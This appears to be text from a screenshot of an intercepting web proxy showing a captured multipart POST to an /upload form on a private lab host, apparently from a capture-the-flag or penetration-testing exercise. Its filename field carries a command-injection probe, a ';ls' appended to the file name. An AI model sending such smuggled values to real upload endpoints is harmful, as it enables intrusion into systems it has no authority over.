 Request to http://192.168.56.138:80
Forward Drop Intercept is on Action Open Browser
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /upload HTTP/1.1
2 Host: 192.168.56.138
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------95795337924120006223505338177
8 Content-Length: 344
9 Origin: http://192.168.56.138
10 DNT: 1
11 Connection: close
12 Referer: http://192.168.56.138/upload
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------95795337924120006223505338177
16 Content-Disposition: form-data; name="file"; filename="qualquercoisa.txt;ls"
17 Content-Type: application/octet-stream
18
19
20 -----------------------------95795337924120006223505338177
21 Content-Disposition: form-data; name="my-form"
22
23 Upload !
24 -----------------------------95795337924120006223505338177--
25